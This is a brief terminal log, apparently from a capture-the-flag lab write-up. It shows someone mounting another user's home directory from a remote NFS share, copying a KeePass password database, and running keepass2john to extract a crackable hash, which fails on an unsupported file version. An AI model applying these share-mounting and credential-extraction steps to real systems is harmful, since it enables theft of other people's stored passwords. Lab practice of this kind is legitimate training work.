 ┌──(parallels㉿Netpal)-[~]
└─$ sudo mkdir /mnt/ross_share
┌──(parallels㉿Netpal)-[~]
└─$ sudo mount -t nfs 10.10.11.191:/home/ross /mnt/ross_share
┌──(parallels㉿Netpal)-[~]
└─$ ls -al /mnt/ross_share/Documents/
total 12
drwxr-xr-x  2 1001 1001 4096 Oct 21 16:57 .
drwxr-xr-x 14 1001 1001 4096 Jan 25 11:09 ..
-rw-rw-r--  1 1001 1001 1365 Oct 19 14:57 Passwords.kdbx
┌──(parallels㉿Netpal)-[~]
└─$ cp /mnt/ross_share/Documents/Passwords.kdbx .
┌──(parallels㉿Netpal)-[~]
└─$ sudo keepass2john Passwords.kdbx > keepasshash.txt
! Passwords.kdbx : File version '40000' is currently not supported!